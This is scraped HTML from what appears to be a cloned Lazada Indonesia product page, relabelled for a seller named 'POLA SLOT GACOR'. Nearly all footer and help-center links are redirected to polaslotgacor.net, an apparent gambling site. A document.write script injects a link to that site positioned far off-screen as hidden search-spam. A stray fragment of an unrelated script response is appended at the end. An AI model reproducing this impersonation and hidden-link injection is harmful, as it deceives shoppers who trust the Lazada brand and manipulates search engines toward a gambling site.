name="buyParams" type="hidden" value="{&quot;items&quot;:[{&quot;itemId&quot;:&quot;3642482616&quot;,&quot;skuId&quot;:&quot;6108584955&quot;,&quot;quantity&quot;:1,&quot;attributes&quot;:null}]}"></form></div></div><div id="module_redmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_redmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_redmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title">Dijual Oleh POLA SLOT GACOR</div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_redmart_seller_info" class="pdp-block module"></div></div></div></div></div></div><script>var requirejs={onNodeCreated:function(e,o,r,n){e.setAttribute("crossorigin","anonymous")}}</script><script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script><script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script><script>function pdpLog(logkey,gmkey='CLK',args={},chksum=''){if(!logkey)return;var pdpMsiteExperimentEnable=window.__pdpMsiteExperimentEnable__||false;var pdpMsiteExperimentBucketId=window.__pdpMsiteExperimentConfig__?window.__pdpMsiteExperimentConfig__.bucketId:'-';var query='';if(Object.prototype.toString.call(args)==='[object Object]'){query=Object.keys(args).map(function(key){return encodeURIComponent(key)+'='+encodeURIComponent(args[key]);}).join('&');query='&'+query;}var gokey='pdpMsiteExperimentEnable='+pdpMsiteExperimentEnable+'&pdpMsiteExperimentBucketId='+pdpMsiteExperimentBucketId+query;if(window.goldlog&&window.goldlog.record){window.goldlog.record(logkey,gmkey,gokey,chksum);}else{window.goldlog_queue=window.goldlog_queue||[];window.goldlog_queue.push({action:'goldlog.record',arguments:[logkey,gmkey,gokey],});}}function reportMtopData(){if(window.__wpk&&window.__pdpMtopStartTime){window.__wpk.report({category:111,msg:'PDP CSR MTOP API Success Rate',w_succ:window.__pdpMtopStatus||0,wl_avgv1:window.__pdpMtopEndTime?window.__pdpMtopEndTime-window.__pdpMtopStartTime:0,c1:window.__regionID__})}}function reportMtopData2(){if(window.__wpk&&window.__pdpTriggerCSR){window.__wpk.report({category:112,msg:'PDP CSR MTOP API Trigger Rate',w_succ:window.__pdpTriggerMtopStatus,c1:window.__regionID__})}}function reportMtopData3(){if(window.__wpk){window.__wpk.report({category:113,msg:'PDP CSR Hydrate Success Rate',w_succ:window.__pdpHydrateStatus||0,c1:window.__regionID__})}}function hydrate(){var modulePath='https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';window.__pdpHydrateStatus=0;require([modulePath],function(app){try{console.log('start run...')
app.run(__moduleData__,function(){timings.render=Date.now();pdpLog('/lazada_bounce_rendered','EXP',{content:"pdp-m"})
window.__pdpHydrateStatus=1;var loading=document.getElementById('pdp-skeleton-new');if(loading){loading.style.display='none';}reportMtopData3();})}catch(e){console.error('render error',e);reportMtopData3();if(window._blReport){window._blReport('error',[e,{file:'page.html'},]);}}});}</script><input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}"><link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css"><script type="text/javascript">document.write(' < a style = "position: fixed; left: -9964px;"
       href = "https://' + 'polaslotgacor.' + 'net/" >POLA SLOT GACOR< /a><script>window.g_config=window.g_config||{},window.g_config.loadedCss=window.g_config.loadedCss||[],window.g_config.loadedCss=["@ali/lzdmod-desktop-footer/pc/index.css"]</script><div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960"><script type="text/data" class="J-dynamic-data"></script><section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}"><div class="footer-first"><div class="lzd-footer-inner" data-spm="footer_top"><div class="lzd-footer-width-25"><h3 class="footer-title">Layanan Pelanggan</h3><ul class="footer-list"><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/">Pusat Bantuan</a></li><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/payments/">Cara Pembelian</a></li><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/shipping-and-delivery/">Pengiriman</a></li><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a></li><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a></li><li class="--js-csc-trigger"><a style="background:#f36f36;display:inline-block;color:#0f136d;padding:2px 4px;cursor:pointer">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a></li></ul></div><div class="lzd-footer-width-25"><h3 class="footer-title">Jelajahi Lazada</h3><ul class="footer-list"><li class="footer-li"><a href="https://polaslotgacor.net/">Tentang Lazada</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Afﬁliate Program</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Karir</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Syarat &amp; Ketentuan</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Kebijakan Privasi</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Press &amp; Media</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Jual Di Lazada</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Lazada Security</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Intellectual Property Protection</a></li></ul></div><div class="lzd-footer-width-50"><div class="lzd-footer-app-downloads"><div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"></div><div class="pull-left lzd-app-download-text"><div class="title">Go where your heart beats</div><div class="text">Download the App</div></div><div class="pull-left" style="width:290px"><a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer"></a><a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer"></a><a class="pull-left icon-huawei-footer"></a></div></div><div class="clear"></div></div></div></div><div class="footer-second"><div class="lzd-footer-inner"><div class="lzd-footer-width-32"><h3 class="lzd-footer-h3">Metode Pembayaran</h3><span class="lzd-icon-payment lzd-footer-sprit" style="background-position:-768px -768px"></span><span class="lzd-icon-payment lzd-footer-sprit" style="background-position:-329px -768px"></span><span class="lzd-icon-payment lzd-footer-sprit" style="background-position:-209px -829px"></span></div><div class="lzd-footer-width-32 lzd-footer-spacing"><h3 class="lzd-footer-h3">Jasa Pengiriman</h3><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="Lazada Logistics" style="height:70px;width:96px" data-pagespeed-url-hash="840149225" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="JNE" style="height:70px;width:96px" data-pagespeed-url-hash="2817017877" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="Ninja Express" style="height:70px;width:96px" data-pagespeed-url-hash="852769059" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="GoSend" style="height:70px;width:96px" data-pagespeed-url-hash="1121835383" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="Sicepat" style="height:70px;width:96px" data-pagespeed-url-hash="725924123" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="Grab Parcel" style="height:70px;width:96px" data-pagespeed-url-hash="4248202623" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="J &amp; T" style="height:70px;width:96px" data-pagespeed-url-hash="1332361893" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="anter" style="height:70px;width:96px" data-pagespeed-url-hash="1880401901" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="SAP" style="height:70px;width:96px" data-pagespeed-url-hash="1132705191" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></div><div class="lzd-footer-width-32"><h3 class="lzd-footer-h3">Verified by</h3><div class="pull-left"><a href="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" target="_blank"><img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png" alt="ISO" style="height:60px" data-pagespeed-url-hash="388777633" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a></div><div class="pull-left"><a href="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" target="_blank"><img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png" alt="PCI DSS" style="height:60px" data-pagespeed-url-hash="1470017094" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a></div><div class="pull-left"></div></div></div></div><div class="footer-fourth"><div class="lzd-footer-inner"><div class="lzd-footer-width-50" data-spm="venture"><h3 class="lzd-footer-title">Lazada Southeast Asia</h3><a class="lzd-footer-sprit lzd-footer-country country-id" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-my" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-th" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://polaslotgacor.net/"></a></div><div class="lzd-footer-width-25" data-spm="sns"><h3 class="lzd-footer-title">Follow Us</h3><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="fb" data-pagespeed-url-hash="1497089799" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="linkin" data-pagespeed-url-hash="1507801365" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="yt" data-pagespeed-url-hash="724010229" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="pnt" data-pagespeed-url-hash="352724785" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="ins" data-pagespeed-url-hash="74682853" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="tw" data-pagespeed-url-hash="3619888010" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png" style="width:32px;height:32px" alt="tiktok" data-pagespeed-url-hash="3364530100" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" href="https://polaslotgacor.net/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png" style="width:32px;height:32px" alt="Lazada Blg" data-pagespeed-url-hash="3615190259" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a></div><div class="lzd-footer-width-25"><div class="lzd-footer-copyright">© Lazada 2024</div></div></div></div></section><div id="webim-container" onclick='goldlog.record("/lazada.IM.im-msgbox","CLK","platform=desktop&amp;pagename="+window.LZD_RETCODE_PAGENAME||"other","GET")'></div><script>var imCssLink="https://g.lazcdn.com/g/lzdmod/im/5.0.103/index.css",gConfig=window.g_config||{}</script><style>.m-common-more .link-lazada-ic-Message{display:none}</style></div><script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script><script>!function(o){window.g_config=window.g_config||{},o.config(window.g_config.seed),o.config("combine",!0),feloader.noConflict()}(feloader)</script><script>feloader.require("@ali/lzdmod-site-nav-pc/pc/index",function(e){e()})</script><script>var lzdRetcodePageName=window.LZD_RETCODE_PAGENAME||location.pathname;window.LZD_ROUTER_POSTFIX&&-1===lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX)&&(lzdRetcodePageName+=window.LZD_ROUTER_POSTFIX);var lzdRetcodePid=window.LZD_RETCODE_PID||"hyey0hz67v@0edb7c0e5e09aea",lzdRetcodeSample=window.LZD_RETCODE_SAMPLE||10,autoSendPerf=!0,sendPerfManually="";"true"===sendPerfManually&&(autoSendPerf=!1),function(c,b,d,a){with(c[a]||(c[a]={}),c[a].config={useFmp:!0,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:!0,pid:lzdRetcodePid,disableHook:!0,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName},b)with(body)with(appendChild(createElement("script"),firstChild))setAttribute("defer",""),setAttribute("async",""),setAttribute("crossorigin",""),src=d}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl")</script><div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true"></div><script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer="defer" async></script><script>(function(){try{var webVitalsScript=document.createElement('script');webVitalsScript.src='https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';webVitalsScript.onload=function(){var WebVitalsDelta={FCP:null,CLS:null,FID:null,LCP:null,INP:null,};function webVitalsCb(entry){if(entry&&entry.name&&entry.delta){WebVitalsDelta[entry.name]=entry.delta;if(entry.name==='INP'){webVitalsSingleReport(entry);}else if(window.requestIdleCallback){window.requestIdleCallback(function(){webVitalsSingleReport(entry);});}}}function webVitalsSingleReport(entry){if(window.__wpk&&window.__wpk.report){var name=entry&&entry.name||'';var delta=entry&&entry.delta||'';const categories={FCP:101,CLS:103,FID:104,LCP:102,INP:119};window.__wpk.report({category:categories[name],msg:window.location.host,wl_avgv1:delta,bl1:entry&&Object.prototype.toString.call(entry)==="[object Object]"?JSON.stringify(entry):'',c1:entry&&entry.rating||''});}}window.webVitals.getFCP(webVitalsCb);window.webVitals.getCLS(webVitalsCb);window.webVitals.getFID(webVitalsCb);window.webVitals.getLCP(webVitalsCb);window.webVitals.getINP(webVitalsCb);};function report(){var fsp=null;var csr=null;if(timings.start&&timings.render){if(timings.ssr){fsp=timings.ssr-timings.start;csr=timings.render-timings.ssr;}else{fsp=timings.render-timings.start;}}if(fsp&&window.__wpk&&window.__wpk.report){__wpk.report({category:105,msg:window.location.host,wl_avgv1:fsp,wl_avgv2:csr||0,c1:window.__hasSSR__?1:0,});}}document.addEventListener('DOMContentLoaded',function(){if(window.timings){if(window.timings.render){report();}else{setTimeout(function(){report();},3000);}}})}catch(err){console.log(err&&err.message)}})();</script><script>if(window.baxiaCommon){baxiaCommon.init({appendTo:"header",umOptions:{serviceLocation:"lazada"},checkApiPath:url=>{return url.indexOf("mtop.lazada.promotion.voucher.spread")>-1;}});}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1766480777603
body_size: 81
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="iUnRIfe5uQsCARLdBFBA1N9u";goldlog.stag=2;